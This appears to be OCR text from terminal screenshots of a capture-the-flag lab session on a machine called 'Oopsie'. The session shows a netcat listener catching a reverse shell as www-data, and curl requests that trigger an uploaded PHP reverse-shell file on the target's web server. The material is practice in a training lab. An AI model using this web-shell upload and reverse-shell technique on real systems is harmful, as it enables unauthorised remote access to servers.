 kali@kali: ~/machines/starting-point/OOPSIE 77x33
┌──(kali㉿kali)-[~/machines/starting-point/OOPSIE]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~/machines/starting-point/OOPSIE]
└─$ nc -lvnp 443 1 ⨯
listening on [any] 443 ...
connect to [10.10.16.37] from (UNKNOWN) [10.10.10.28] 38496
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x8
6_64 x86_64 x86_64 GNU/Linux
19:45:57 up 10 min, 0 users, load average: 0.00, 0.05, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
kali@kali: ~/machines/starting-point/OOPSIE 77x33
┌──(kali㉿kali)-[~/machines/starting-point/OOPSIE]
└─$ curl "http://10.10.10.28/uploads/s.php"
WARNING: Failed to daemonise. This is quite common and not fatal.
Connection refused (111)
┌──(kali㉿kali)-[~/machines/starting-point/OOPSIE]
└─$ curl "http://10.10.10.28/uploads/s.php"